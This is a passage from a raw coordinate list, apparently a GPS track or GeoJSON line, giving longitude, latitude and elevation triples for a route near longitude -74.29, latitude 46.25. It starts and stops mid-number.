49.7000000000002],[-74.2936142659245,46.246955931500494,849.5400000000001],[-74.29365570015558,46.24699058558467,849.33],[-74.29373856861774,46.24705989375302,848.86],[-74.29378000284882,46.247094547837186,848.65],[-74.29382143707988,46.24712920192136,848.4800000000001],[-74.29386287131098,46.247163856005535,848.37],[-74.29390430554204,46.24719851008972,848.35],[-74.29393,46.247220000000006,848.3934088436149],[-74.29393986077919,46.24723566123756,848.4200000000001],[-74.29396581882833,46.24727688872735,848.58],[-74.29399177687746,46.247318116217144,848.82],[-74.29401773492658,46.24735934370693,849.1200000000001],[-74.29404369297572,46.24740057119673,849.47],[-74.2941,46.247490000000006,850.3430847669779],[-74.29417667020141,46.247552979094024,851.08],[-74.29421854714288,46.24758737801022,851.45],[-74.29426042408433,46.24762177692641,851.77],[-74.29430230102578,46.24765617584261,852.0200000000001],[-74.29434417796723,46.2476905747588,852.1700000000001],[-74.29438,46.24772,852.2213247121545],[-74.29438279356413,46.24772620792026,852.23],[-74.29440211440397,46.24776914311992,852.2],[-74.29442104882702,46.24781121961557,852.08],[-74.29444036966686,46.24785415481523,851.89],[-74.29446007692349,46.24789794871887,851.6100000000001],[-74.29447,46.24792,851.4199700459458],[-74.29447326325584,46.24794175503882,851.2400000000001],[-74.2944799721759,46.24798648117268,850.7900000000001],[-74.29448668109598,46.24803120730654,850.2700000000001],[-74.29449339001606,46.24807593344039,849.69],[-74.2945,46.24812000000001,849.0594380506687],[-74.29450031335388,46.248120626707745,849.0500000000001],[-74.2945215620718,46.24816312414361,848.35],[-74.29454281078972,46.24820562157947,847.59],[-74.29456405950766,46.24824811901533,846.7900000000001],[-74.29460655694352,46.24833311388706,845.0900000000001],[-74.29467030309732,46.24846060619464,842.4800000000001],[-74.29469112684089,46.24850225368178,841.6600000000001],[-74.29471280053318,46.248545601066354,840.89],[-74.29473404925112,46.24858809850222,840.1800000000001],[-74.29477,46.24866,839.0718041737493],[-74.29477,46.24867385397,838.8700000000001],[-74.29477,46.24898861679793,834.5100000000001],[-74.29477,46.249,834.3935507010225],[-74.29488358794433,46.248999999999995,833.59],[-74.29491,46.249,833.4200648583651],[-74.2949347920644,46.249019282716745,833.1800000000001],[-74.2949779978475,46.24905288721473,832.8100000000001],[-74.295,46.24907,832.6385209166378],[-74.2950220376598,46.249084691773206,832.4800000000001],[-74.29506885069108,46.24911590046072,832.19],[-74.29511472746172,46.24914648497449,831.9300000000001],[-74.295161540493,46.249177693662006,831.7],[-74.29518,46.249190000000006,831.6206058834257],[-74.29532741370696,46.24924591554402,831.1],[-74.29538328514603,46.24926710815884,830.94],[-74.29544029681854,46.249288733276,830.85],[-74.29549616825761,46.24930992589083,830.8700000000001],[-74.29555317993012,46.249331551007984,831.01],[-74.29560905136921,46.24935274362281,831.25],[-74.29566606304172,46.24937436873997,831.57],[-74.2958918292649,46.24946000420393,833.0200000000001],[-74.29594884093743,46.249481629321096,833.37],[-74.2960047123765,46.24950282193592,833.6500000000001],[-74.29606172404903,46.249524447053076,833.88],[-74.29617460716061,46.24956726478506,834.23],[-74.29623047859968,46.24958845739988,834.46],[-74.29628749027219,46.249610082517044,834.7800000000001],[-74.29634450194472,46.24963170763421,835.2],[-74.2964573850563,46.24967452536619,836.13],[-74.29651325649537,46.249695717981005,836.5100000000001],[-74.2965702681679,46.249717343098176,836.8100000000001],[-74.29662613960696,46.249738535712986,837.0400000000001],[-74.29668315127948,46.24976016083016,837.2],[-74.29673902271855,46.24978135344497,837.25],[-74.29679603439108,46.24980297856214,837.16],[-74.2968530460636,46.24982460367929,836.9000000000001],[-74.29690891750268,46.24984579629412,836.49],[-74.29692,46.24985,836.3908414797498],[-74.2970000077161,46.249908187429895,835.4800000000001],[-74.2970448146531,46.249940774293165,835.0400000000001],[-74.29708872545136,46.24997270941917,834.73],[-74.29713353238836,46.25000529628244,834.5600000000001],[-74.29714000000001,46.25001,834.5526355111851],[-74.2971594870973,46.25004507677512,834.5100000000001],[-74.29718140744613,46.25008453340303,834.5300000000001],[-74.29719,46.2501,834.5552871872462],[-74.29717000000001,46.25011000000001,834.581334598629],[-74.29717577927876,46.2500984414425,834.6000000000001],[-74.29718000000001,46.25009000000001,834.3893611793183],[-74.29714125437106,46.25015780485068,832.67],[-74.29714000000001,46.25016,832.6169384879997],[-74.2970237657228,46.25016,830.8100000000001],[-74.29701,46.25016,830.6098090349284],[-74.2969306600753,46.25020848550953,829.07],[-74.29688680712114,46.250235284537084,828.3000000000001],[-74.29684197965688,46.250262679098576,827.6300000000001],[-74.29683,46.25027,827.4830184253667],[-74.29680397858449,46.250294395077034,827.08],[-74.29676846711001,46.25032768708437,826.6600000000001],[-74.2967337276241,46.250360255352405,826.32],[-74.29669590018389,46.250395718577614,826.12],[-74.29667,46.250420000000005,825.9522502126304],[-74.29666401933937,46.250434204068995,825.8700000000001],[-74.2966458410866,46.25047737741936,825.5300000000001],[-74.2966276628338,46.25052055076972,825.12],[-74.29657349164052,46.2506492073538,823.79],[-74.29648296394164,46.25086421063861,821.84],[-74.29646478568885,46.250907383988974,821.49],[-74.29643,46.25099,820.9056492605923],[-74.29637166454296,46.2510159268698,820.58],[-74.2963169619848,46.25104023911787,820.22],[-74.29626225942664,46.25106455136594,819.79],[-74.29620755686847,46.251088863614015,819.27],[-74.29615285431031,46.25111317586209,818.6600000000001],[-74.2960992458033,46.2511370018652,817.96],[-74.29589,46.25123000000001,815.1026547626856],[-74.29587503321139,46.25128088708128,814.24],[-74.29586207320554,46.25132495110117,813.47],[-74.29584000000001,46.251400000000004,812.083902464334],[-74.29583068238458,46.25140465880772,811.94],[-74.29576,46.25144,810.8605352371035],[-74.29575000000001,46.25144,810.7367778014125],[-74.2957107597132,46.25144186858509,810.25],[-74.29554,46.251450000000006,808.3087627190819],[-74.29546792295034,46.25141396147518,807.3],[-74.29536358670777,46.25136179335389,805.69],[-74.29532,46.251340000000006,804.9910585874852],[-74.29528807047699,46.25129210571548,804],[-74.2952608466102,46.2512512699153,803.13],[-74.29526000000001,46.251250000000006,803.1013897591811],[-74.29523643073155,46.25120959553978,802.21],[-74.29521259149374,46.25116872827496,801.2300000000001],[-74.29513961423514,46.25104362440307,798.1],[-74.29512000000001,46.25101,797.3178738239388],[-74.29511118634194,46.2510037785943,797.1300000000001],[-74.2950665911813,46.250972299657384,796.25],[-74.29502108591534,46.25094017829318,795.4300000000001],[-74.29497558064936,46.25090805692897,794.66],[-74.29495,46.250890000000005,794.2366965259101],[-74.29478,46.250820000000004,791.9455060387888],[-74.29469094921372,46.250814375739814,790.9100000000001],[-74.29456143511631,46.250806195902086,789.3100000000001],[-74.29417548310607,46.250781819985654,784.0100000000001],[-74.29398121195997,46.25076955022906,781.15],[-74.29391645491128,46.25076546031019,780.2500000000001],[-74.29385169786259,46.25076137039133,779.48],[-74.29383,46.25076000000001,779.2646006538745],[-74.29379043150281,46.25075039050783,778.85],[-74.29372907875091,46.2507354905538,778.3700000000001],[-74.29366772599903,46.25072059059978,778.0400000000001],[-74.29360637324714,46.250705690645745,777.85],[-74.29354502049526,46.250690790691706,777.75],[-74.29342354204653,46.25066128878273,777.63],[-74.29336218929464,46.2506463888287,777.54],[-74.29334623757914,46.25064251484065,777.49],[-74.29334623757914,46.25064251484065,777.5500000000001],[-74.29322107796528,46.25061211893443,776.5300000000001],[-74.29322107796528,46.25061211893443,777.0100000000001],[-74.29320267213971,46.25060764894822,777.12],[-74.29314131938784,46.25059274899419,777.3700000000001],[-74.29313,46.25059,777.4013644599835],[-74.29318003336407,46.25060215095984,777.54],[-74.29324138611595,46.25061705091388,777.63],[-74.29336286456468,46.25064655282285,777.75],[-74.29342421731658,46.25066145277688,777.85],[-74.29348557006847,46.25067635273092,778.0400000000001],[-74.29354692282035,46.250691252684945,778.3700000000001],[-74.29360827557224,46.250706152638976,778.85],[-74.29366840126909,46.25072075459393,779.48],[-74.29372975402097,46.25073565454796,780.2500000000001],[-74.29379110677287,46.250750554501984,781.15],[-74.29383,46.25076000000001,781.7543446907924],[-74.29398321983989,46.25076967704252,784.0100000000001],[-74.29436917185015,46.250794052958966,789.3100000000001],[-74.29449868594753,46.25080223279669,790.9100000000001],[-74.29475382871941,46.250818347077015,793.88],[-74.29475382871941,46.250818347077015,794.94],[-74.29478,46.250820000000004,794.81753161625],[-74.29483,46.25083,794.5749769882734],[-74.29482294149176,46.250828235372936,794.54],[-74.29482294149176,46.250828235372936,792.84],[-74.29475000000001,46.25081,791.9477312797297],[-74.29466007073594,46.25080511253999,790.9100000000001],[-74.29453041738957,46.250798066162474,789.3100000000001],[-74.29414405041734,46.25077706795747,784.0100000000001],[-74.29394957039776,46.25076649839119,781.15],[-74.29388474372458,46.250762975202434,780.2500000000001],[-74.29383,46.25076000000001,779.5997635178661],[-74.29382042256256,46.25075775223408,779.48],[-74.29376007752245,46.25074358962262,778.85],[-74.2936985009509,46.25072913797828,778.3700000000001],[-74.29363692437937,46.250714686333936,778.0400000000001],[-74.2935753478078,46.25070023468959,777.85],[-74.29351377123626,46.250685783045256,777.75],[-74.29339184962461,46.25065716878946,777.63],[-74.29333027305307,46.25064271714511,777.54],[-74.29326869648153,46.25062826550077,777.3700000000001],[-74.29320711990998,46.25061381385643,777.12],[-74.29314677486987,46.250599651244976,776.78],[-74.29308519829831,46.25058519960063,776.35],[-74.29302362172677,46.25057074795629,775.83],[-74.29296204515524,46.25055629631195,775.26],[-74.29285,46.250530000000005,774.1303782589954],[-74.29277470166491,46.25052662843276,773.4100000000001],[-74.29270981129636,46.25052372289387,772.8600000000001],[-74.29264492092781,46.25052081735498,772.39],[-74.29258003055928,46.25051791181609,772],[-74.2925164379981,46.250515064387976,771.7100000000002],[-74.29245154762955,46.25051215884909,771.5200000000001],[-74.29238665726102,46.2505092533102,771.44],[-74.29232176689247,46.25050634777131,771.46],[-74.29225687652394,46.250503442232414,771.57],[-74.29219328396276,46.2505005948043,771.7700000000001],[-74.29218,46.2505,771.8232256234049],[-74.29206379802822,46.25050774679813,772.29],[-74.2919990718689,46.25051206187541,772.49],[-74.29193434570959,46.250516376952696,772.61],[-74.29186961955028,46.25052069202999,772.6400000000001],[-74.29180618791415,46.250524920805724,772.5900000000001],[-74.29174146175482,46.250529235883015,772.46],[-74.29173,46.250530000000005,772.4263546633928],[-74.29167991201228,46.250543022876805,772.27],[-74.29161904579021,46.25055884809455,772],[-74.29155817956814,46.250574673312286,771.6700000000001],[-74.29143766444842,46.25060600724342,770.94],[-74.29137679822635,46.25062183246116,770.6200000000001],[-74.29131593200428,46.250637657678894,770.3700000000001],[-74.2912550657822,46.25065348289664,770.22],[-74.29123000000001,46.25066,770.2028409328609],[-74.29119440866785,46.25065863110261,770.1800000000001],[-74.29112948259053,46.250656133945796,770.24],[-74.29106325799167,46.250653586845836,770.4000000000001],[-74.29099833191434,46.250651089689015,770.6400000000001],[-74.29097,46.25065,770.7653094921943],[-74.29082064700837,46.250602981465605,771.49],[-74.29076028151707,46.25058397751464,771.7],[-74.29070109966281,46.25056534619015,771.87],[-74.29064191780859,46.25054671486566,772.0100000000001],[-74.29048449407631,46.25049715554254,772.3000000000001],[-74.29043,46.25048,772.3849960261082],[-74.29042000000001,46.25048,772.3991914833998],[-74.29040539739704,46.25048088500624,772.4200000000001],[-74.29034061946946,46.25048481094125,772.4700000000001],[-74.29027713710043,46.250488658357554,772.49],[-74.29021235917286,46.25049258429256,772.46],[-74.29014758124528,46.25049651022756,772.38],[-74.29008280331769,46.25050043616257,772.26],[-74.29001802539011,46.25050436209757,772.07],[-74.28995324746252,46.25050828803258,771.8000000000001],[-74.28988976509349,46.25051213544888,771.44],[-74.28982498716591,46.25051606138389,770.99],[-74.28976,46.25052,770.46],[-74.28976,46.25052,770.46],[-74.2897074756659,46.25054626216705,769.85],[-74.28965478112386,46.25057260943808,769.19],[-74.28962,46.25059,768.7090577816897],[-74.28957315859495,46.2507357288157,766.29],[-74.28954522262289,46.25082264072876,764.9],[-74.28953,46.250870000000006,764.2040939593759],[-74.2894866844989,46.25089860457621,763.61],[-74.28939263035889,46.25096071580074,762.3700000000001],[-74.28934654383029,46.250991150300756,761.7700000000001],[-74.28929951676028,46.251022205913024,761.21],[-74.28925248969028,46.251053261525286,760.6800000000001],[-74.28920546262029,46.251084317137554,760.19],[-74.289,46.25122,758.154629182399],[-74.28896524195665,46.251233307365176,757.87],[-74.28890835213957,46.251255088038,757.4300000000001],[-74.28885260011883,46.25127643309737,757.0300000000001],[-74.28862504085049,46.25136355578867,755.57],[-74.28856928882975,46.25138490084804,755.1800000000001],[-74.28851239901267,46.25140668152086,754.74],[-74.28845550919559,46.251428462193694,754.23],[-74.28839861937851,46.25145024286652,753.6600000000001],[-74.28822908772361,46.25151514927154,751.7800000000001],[-74.28811530808943,46.25155871061719,750.62],[-74.28794577643453,46.25162361702222,748.98],[-74.28783199680035,46.25166717836787,747.85],[-74.28754868551128,46.25177564611854,744.84],[-74.28743490587712,46.251819207464195,743.53],[-74.28732226403929,46.251862333196385,742.1500000000001],[-74.28725,46.25189,741.2417744027896],[-74.28720356696391,46.25189677148444,740.72],[-74.28701395461522,46.25192442328528,738.4900000000001],[-74.2869503263103,46.25193370241308,737.8100000000001],[-74.28688669800539,46.25194298154089,737.2],[-74.28682306970046,46.25195226066869,736.6700000000001],[-74.28677,46.251960000000004,736.2699925639258],[-74.28676051437847,46.25195979379084,736.2],[-74.2866955185218,46.251958380837436,735.7800000000001],[-74.2866305226651,46.25195696788403,735.4000000000001],[-74.28656552680843,46.25195555493062,735.0500000000001],[-74.28650053095174,46.251954141977215,734.74],[-74.28637183915552,46.25195134432947,734.1899999999999],[-74.28631,46.25195,734.267667940471],[-74.2862476710881,46.251935887793536,734.35],[-74.28612530821451,46.25190818299197,734.57],[-74.28606474477203,46.25189447051443,734.6600000000001],[-74.28600418132955,46.25188075803688,734.72],[-74.28594361788707,46.25186704555934,734.74],[-74.28588181845596,46.25185305323531,734.74],[-74.28578,46.251830000000005,734.7147821990177],[-74.28575979847673,46.25183149640914,734.71],[-74.28569514056774,46.251836285883876,734.6600000000001],[-74.28563177581694,46.251840979569124,734.5600000000001],[-74.28556841106612,46.251845673254365,734.3700000000001],[-74.28551,46.251850000000005,734.1118896420207],[-74.28550521412863,46.25185095717428,734.09],[-74.285442746601,46.25186345067981,733.74],[-74.2853815284239,46.251875694315224,733.32],[-74.28532031024682,46.25188793795064,732.86],[-74.285135406365,46.251924918727006,731.4300000000001],[-74.28507418818792,46.251937162362424,730.99],[-74.28506,46.251940000000005,730.898230701719],[-74.28494711443498,46.25195092440952,730.1899999999999],[-74.28488400205846,46.25195703205887,729.7600000000001],[-74.28481960167424,46.25196326435411,729.26],[-74.2847564892977,46.25196937200345,728.6700000000001],[-74.28469337692118,46.2519754796528,727.97],[-74.28463026454466,46.25198158730214,727.1800000000001],[-74.28444092741508,46.251999910250156,724.62],[-74.28437652703087,46.252006142545405,723.86],[-74.28431212664665,46.25201237484065,723.1800000000001],[-74.28424901427015,46.25201848248999,722.5600000000001],[-74.28413,46.252030000000005,721.489262550575],[-74.28386520813406,46.252030000000005,719.13],[-74.28380148063798,46.252030000000005,718.58],[-74.28367272508464,46.252030000000005,717.5300000000001],[-74.28341651453914,46.252030000000005,715.5],[-74.28322403148972,46.252030000000005,714.04],[-74.28316030399364,46.252030000000005,713.5100000000001],[-74.28309657649756,46.252030000000005,712.9200000000001],[-74.28303284900146,46.252030000000005,712.21],[-74.283,46.252030000000005,711.7907245000579],[-74.28296810261959,46.252032937916624,711.38],[-74.28277859362342,46.25205039269259,708.5600000000001],[-74.28271413478119,46.252056329691214,707.72],[-74.28265096511579,46.25206214794987,706.99],[-74.28258779545041,46.252067966208514,706.35],[-74.28246016694278,46.252079721465805,705.22],[-74.282333827612,46.252091357983105,704.1400000000001],[-74.28227065794661,46.25209717624176,703.67],[-74.2822061991044,46.252103113240395,703.22],[-74.28214174026215,46.252109050239014,702.83],[-74.28207728141993,46.25211498723765,702.4800000000001],[-74.28194836373545,46.2521268612349,701.83],[-74.28188390489322,46.252132798233525,701.47],[-74.28181944605099,46.25213873523215,701.0500000000001],[-74.28175498720876,46.252144672230784,700.57],[-74.28169052836652,46.25215060922941,699.9900000000001],[-74.2816260695243,46.252156546228036,699.3100000000001],[-74.28156161068205,46.25216248322666,698.55],[-74.28148,46.25217000000001,697.4864845760509],[-74.28136910963643,46.25215588668101,696.03],[-74.28130515571138,46.25214774709055,695.24],[-74.28124120178634,46.252139607500084,694.5500000000001],[-74.28117724786131,46.25213146790962,693.9900000000001],[-74.28111329393627,46.252123328319165,693.57],[-74.28104934001122,46.25211518872871,693.2900000000001],[-74.28093000000001,46.252100000000006,692.9167937858932],[-74.28085645212232,46.25210367739389,692.69],[-74.28080326789642,46.25210633660518,692.45],[-74.28073,46.25211,692.0215112539685],[-74.2807319734647,46.25211,692.01],[-74.28074000000001,46.25211,691.9482841503955],[-74.2806957811032,46.25213487312945,691.5100000000001],[-74.28064533563676,46.25216324870432,690.91],[-74.28059489017032,46.25219162427919,690.21],[-74.28058,46.2522,689.9827163220108],[-74.28055441488186,46.25222629581587,689.44],[-74.2805181149952,46.252263604032706,688.6000000000001],[-74.28040921533525,46.25237552868322,685.91],[-74.28037291544861,46.25241283690005,685.0500000000001],[-74.28033661556196,46.25245014511688,684.24],[-74.2803003156753,46.252487453333714,683.5300000000001],[-74.28026401578865,46.25252476155055,682.9000000000001],[-74.28022771590202,46.252562069767386,682.35],[-74.28022,46.252570000000006,682.2479712250645],[-74.28018597702945,46.25259646231043,681.8700000000001],[-74.28009956290703,46.252663673294535,680.98],[-74.2800131487846,46.25273088427865,680.1400000000001],[-74.27992673466217,46.25279809526276,679.33],[-74.27988352760096,46.25283170075482,678.97],[-74.27986,46.25285,678.7957499562725],[-74.27983487757632,46.252860848319315,678.6500000000001],[-74.27977972026596,46.25288466624879,678.37],[-74.27972456295561,46.25290848417826,678.13],[-74.27966940564522,46.25293230210774,677.9200000000001],[-74.27961424833487,46.25295612003722,677.7500000000001],[-74.27955909102451,46.2529799379667,677.62],[-74.27942,46.253040000000006,677.367828486226],[-74.27939012213395,46.253045975573215,677.32],[-74.27932890274138,46.25305821945173,677.2],[-74.2792027158302,46.25308345683397,676.9000000000001],[-74.27914024706227,46.25309595058755,676.7700000000001],[-74.27907777829434,46.25310844434114,676.69],[-74.27907,46.25311000000001,676.6862645520621],[-74.27901306778574,46.25311000000001,676.6600000000001],[-74.27881797977236,46.25311000000001,676.74],[-74.27879,46.25311000000001,676.7270920849107],[-74.27875562073456,46.25311954979596,676.71],[-74.27869527830303,46.253136311582494,676.61],[-74.27863493587151,46.25315307336903,676.4300000000001],[-74.27861,46.25316,676.3225577503495],[-74.27858045715818,46.25317669812798,676.1700000000001],[-74.2785301081012,46.25320515629065,675.85],[-74.27842940998717,46.25326207261596,675.1600000000001],[-74.27838000000001,46.25329000000001,674.8459683809393],[-74.2783789074418,46.25329036418608,674.8400000000001],[-74.27832032897155,46.25330989034282,674.5699999999999],[-74.2782617505013,46.25332941649958,674.35],[-74.27820317203104,46.25334894265633,674.18],[-74.2781445935608,46.25336846881308,674.0600000000001],[-74.27796885815002,46.25342704728334,673.8100000000001],[-74.27793000000001,46.253440000000005,673.7303977505538],[-74.27785644765392,46.25353194043262,673.45],[-74.27785,46.25354,673.4315650919226],[-74.27787211428318,46.25357232087542,673.36],[-74.2778999251255,46.25361296749112,673.3100000000001],[-74.27795554681013,46.253694260722504,673.2900000000001],[-74.27798,46.253730000000004,673.3229725583175],[-74.27795676591404,46.25386940451581,673.44],[-74.27795,46.253910000000005,673.4509053239913],[-74.27787057228397,46.25408557705648,673.5000000000001],[-74.27785115810977,46.25412849259945,673.49],[-74.27783174393558,46.25417140814241,673.44],[-74.27781232976137,46.25421432368539,673.3100000000001],[-74.27779291558718,46.25425723922835,673.08],[-74.27777350141298,46.254300154771315,672.75],[-74.27776,46.25433,672.4440059541594],[-74.27776,46.25434369483543,672.3100000000001],[-74.27776,46.25452355930853,670.1800000000001],[-74.27776,46.254560000000005,669.7910064071007],[-74.27775514815158,46.2545678376013,669.7],[-74.27772955778585,46.254609175884404,669.27],[-74.27770396742011,46.25465051416752,668.88],[-74.27767837705437,46.25469185245062,668.5600000000001],[-74.27765278668863,46.25473319073373,668.2800000000001],[-74.27763,46.25477,668.044923805161],[-74.27749657279753,46.25493011264297,666.9600000000002],[-74.27748000000001,46.25495,666.8400460321911],[-74.27727195095449,46.255012665375155,666.0200000000001],[-74.27721233048956,46.25503062334652,665.7400000000001],[-74.27715271002464,46.25504858131789,665.4100000000001],[-74.27703346909479,46.25508449726061,664.6800000000001],[-74.27697384862986,46.25510245523198,664.3500000000001],[-74.27691422816493,46.255120413203336,664.09],[-74.2768546077,46.2551383711747,663.9200000000001],[-74.27679498723508,46.25515632914606,663.84],[-74.27673536677015,46.25517428711743,663.83],[-74.27667693871453,46.255191885929364,663.88],[-74.27665,46.2552,663.9099229607104],[-74.27652267623355,46.2552747335151,664.08],[-74.27627478746652,46.255420233443566,664.15],[-74.27619,46.25547,664.1927547945913],[-74.27604615832719,46.25549663734682,664.25],[-74.27598334010871,46.25550827035024,664.2600000000001],[-74.27592,46.255520000000004,664.24],[-74.27592,46.255520000000004,664.24],[-74.27580621563128,46.25556087399653,664.15],[-74.27574850663541,46.25558160441253,664.1400000000001],[-74.27568964345963,46.25560274943683,664.1600000000001],[-74.27563193446375,46.25562347985283,664.25],[-74.27557422546789,46.25564421026882,664.3800000000001],[-74.27551651647202,46.25566494068481,664.57],[-74.27540109848027,46.2557064015168,665.0400000000001],[-74.27528683466846,46.25574744774046,665.54],[-74.27517141667673,46.25578890857244,666.1],[-74.27511370768084,46.25580963898844,666.42],[-74.27505599868499,46.25583036940443,666.7900000000001],[-74.27489,46.25589,667.9693561786903],[-74.27481981163517,46.25590403767297,668.4300000000001],[-74.27475733987663,46.25591653202468,668.7900000000001],[-74.27469486811808,46.25592902637639,669.1],[-74.27459,46.255950000000006,669.5028756181359],[-74.2745691016366,46.255950000000006,669.58],[-74.27437400351997,46.255950000000006,670.21],[-74.27427,46.255950000000006,670.6703899993738],[-74.27424548161713,46.255952392037365,670.78],[-74.27418108674165,46.25595867446423,671.0100000000001],[-74.27411669186617,46.255964956891106,671.1800000000001],[-74.2740522969907,46.25597123931799,671.2600000000001],[-74.27398790211521,46.25597752174486,671.2600000000001],[-74.27392350723973,46.255983804171734,671.19],[-74.27386,46.255990000000004,671.0617919538831],[-74.27385913675366,46.25599016707994,671.0600000000001],[-74.27355,46.25605,670.2208331956826],[-74.27342035937819,46.25602599247745,669.8700000000001],[-74.27335754061994,46.25601435937406,669.64],[-74.27329472186169,46.25600272627069,669.34],[-74.27323190310344,46.25599109316731,668.9300000000001],[-74.27316908434518,46.25597946006393,668.3800000000001],[-74.27310626558693,46.25596782696054,667.72],[-74.27304344682868,46.255956193857166,666.9600000000002],[-74.27301,46.255950000000006,666.5209568256435],[-74.27276076453471,46.25585030581389,662.87],[-74.27264705519318,46.25580482207727,661.4100000000001],[-74.27259076343994,46.25578230537597,660.76],[-74.27253447168671,46.25575978867469,660.1700000000001],[-74.27251000000001,46.255750000000006,659.9395933559692],[-74.2724734644735,46.25574718957489,659.64],[-74.272408830767,46.25574221775131,659.1600000000001],[-74.27234419706048,46.25573724592773,658.7400000000001],[-74.27227956335396,46.255732274104155,658.3800000000001],[-74.27221492964745,46.255727302280576,658.08],[-74.27215029594092,46.255722330457,657.87],[-74.27212,46.255720000000004,657.7996900737501],[-74.27208926171656,46.255730907132836,657.72],[-74.27197354485753,46.25577196795379,657.5000000000001],[-74.271915686428,46.25579249836426,657.32],[-74.27185782799849,46.25581302877473,657.0400000000001],[-74.27181,46.25583,656.7176110315065],[-74.27179873734744,46.25582964804211,656.6500000000001],[-74.27173377110748,46.25582761784712,656.15],[-74.2716688048675,46.25582558765212,655.57],[-74.27160383862753,46.25582355745712,654.9200000000001],[-74.27154017171235,46.255821567866015,654.22],[-74.27149,46.25582000000001,653.6176265880691],[-74.27147618238826,46.25581631530354,653.44],[-74.271415506015,46.255800134937346,652.59],[-74.27135482964177,46.25578395457114,651.66],[-74.27119,46.25574,648.9162971506892],[-74.27117184594296,46.255737786090606,648.63],[-74.27110780200266,46.25572997585399,647.7400000000001],[-74.2710437580624,46.25572216561737,646.97],[-74.27097971412212,46.255714355380746,646.34],[-74.27091567018184,46.25570654514412,645.88],[-74.27085162624155,46.255698734907504,645.58],[-74.27078758230125,46.25569092467089,645.4200000000001],[-74.27078,46.25569,645.4188160782692],[-74.27072339313054,46.25569628965216,645.4100000000001],[-74.27065918445666,46.25570342394926,645.5000000000001],[-74.27059497578279,46.25571055824636,645.7],[-74.27053076710888,46.25571769254346,645.99],[-74.27051,46.255720000000004,646.1064353466195],[-74.27046877854494,46.255730637794855,646.35],[-74.27040785129785,46.2557463609554,646.7700000000001],[-74.27022506955653,46.255793530437025,648.1],[-74.2702,46.2558,648.2604721616748],[-74.27016866276414,46.25581519381134,648.49],[-74.27011648133097,46.25584049390014,648.82],[-74.2700632349706,46.25586631031727,649.09],[-74.27000998861025,46.25589212673442,649.27],[-74.26995674224989,46.25591794315157,649.33],[-74.26990349588952,46.25594375956872,649.23],[-74.26987000000001,46.25596,649.0664408155346],[-74.26984637658869,46.255963374773046,648.97],[-74.26978268895904,46.255972473005855,648.57],[-74.26971900132939,46.255981571238664,648.07],[-74.26965531369974,46.255990669471466,647.49],[-74.26952,46.25601,646.1656370119518],[-74.26946319058072,46.25600747513693,645.6200000000001],[-74.26939829174887,46.256004590744396,645.0400000000001],[-74.26933339291703,46.256001706351874,644.5000000000001],[-74.26920359525334,46.25599593756682,643.49],[-74.2691386964215,46.25599305317429,642.95],[-74.26907379758966,46.255990168781764,642.34],[-74.26907,46.255990000000004,642.2990391276767],[-74.26901003904392,46.255998565850874,641.6400000000001],[-74.26894635136972,46.25600766409004,640.85],[-74.26881897602132,46.256025860568386,639.1800000000001],[-74.26858,46.256060000000005,636.2667728790192],[-74.2685652949203,46.25606120041468,636.09],[-74.26837154193181,46.25607701698516,633.57],[-74.26830695760233,46.256082289175325,632.7600000000001],[-74.26824237327284,46.25608756136549,631.99],[-74.26798403595488,46.25610865012614,629.1300000000001],[-74.26791945162539,46.2561139223163,628.46],[-74.26785486729591,46.256119194506454,627.87],[-74.26779028296642,46.256124466696626,627.38],[-74.26772569863692,46.256129738886784,627.02],[-74.26766111430743,46.25613501107695,626.75],[-74.2676,46.25614,626.5702084235734],[-74.2675970898027,46.256141337117676,626.56],[-74.26748876015087,46.25619111020096,626.22],[-74.26743459532494,46.2562159967426,626.02],[-74.26727318414372,46.25629015863668,625.34],[-74.26723000000001,46.256310000000006,625.1805454352855],[-74.26715226246552,46.25631597981035,624.94],[-74.26708762807792,46.25632095168632,624.6700000000001],[-74.26702299369032,46.256325923562294,624.3000000000001],[-74.26697,46.256330000000005,623.857254368222],[-74.26695898534834,46.256332753662925,623.7600000000001],[-74.26689782704761,46.256348043238106,623.02],[-74.26683666874689,46.25636333281328,622.09],[-74.26677551044617,46.25637862238846,621.02],[-74.26669000000001,46.256400000000006,619.4400541377059],[-74.26665087887119,46.256400798390395,618.7600000000001],[-74.26658587393538,46.25640212502174,617.71],[-74.26652086899958,46.25640345165307,616.74],[-74.26645586406377,46.25640477828442,615.84],[-74.26639085912797,46.25640610491576,615.0300000000001],[-74.26632585419216,46.2564074315471,614.3000000000001],[-74.26626084925635,46.256408758178445,613.65],[-74.26620000000001,46.25641,613.0696357790064],[-74.26613926555012,46.25643291866034,612.41],[-74.26608218047357,46.256454460198654,611.72],[-74.26602509539705,46.25647600173697,610.97],[-74.2659120669455,46.25651865398284,609.35],[-74.26585498186896,46.256540195521154,608.6],[-74.26579789679242,46.25656173705947,607.96],[-74.26574081171587,46.25658327859778,607.48],[-74.26568372663934,46.2566048201361,607.1500000000001],[-74.26567,46.25661,607.1043127270098],[-74.26563912862028,46.25663666164613,606.96],[-74.26559848381875,46.25667176397472,606.86],[-74.2655171942157,46.25674196863191,606.8],[-74.26547654941417,46.2567770709605,606.74],[-74.26545,46.256800000000005,606.6812114911328],[-74.26545,46.25681559399558,606.65],[-74.26545,46.25686056011386,606.5100000000001],[-74.26545,46.256930000000004,606.2629165912278],[-74.26539187361688,46.25698166789611,606.0300000000001],[-74.26535194421018,46.25701716070208,605.89],[-74.26527208539676,46.257088146314,605.65],[-74.26527,46.257090000000005,605.6446032005931],[-74.26513,46.25714000000001,605.3942331111305],[-74.26510524332298,46.2571562465693,605.34],[-74.26505807306287,46.25718720205249,605.28],[-74.26501090280277,46.25721815753569,605.28],[-74.26496467594788,46.257248493909216,605.36],[-74.26491750568778,46.25727944939241,605.4900000000001],[-74.26487033542767,46.257310404875604,605.6600000000001],[-74.26482316516757,46.2573413603588,605.8800000000001],[-74.26481000000001,46.25735,605.9497747241556],[-74.26478423762482,46.257377083522634,606.13],[-74.26474850127337,46.25741465250748,606.45],[-74.26471276492194,46.257452221492336,606.85],[-74.2646770285705,46.257489790477194,607.3100000000001],[-74.26464129221904,46.25752735946203,607.8100000000001],[-74.2645340831647,46.2576400664166,609.4200000000001],[-74.26449834681327,46.25767763540144,610.0300000000001],[-74.26446261046182,46.257715204386294,610.71],[-74.26442,46.257760000000005,611.5625347152375],[-74.26442,46.25779631660461,612.14],[-74.26442,46.25784128272289,612.8100000000001],[-74.26442,46.257870000000004,613.1804126876784],[-74.26440479471886,46.25788238948835,613.3900000000001],[-74.26436271648915,46.25791667545329,613.8800000000001],[-74.26432063825946,46.257950961418224,614.29],[-74.26423648180008,46.25801953334809,615.0300000000001],[-74.26419440357037,46.25805381931303,615.44],[-74.2640690104459,46.258155991488536,616.83],[-74.2640269322162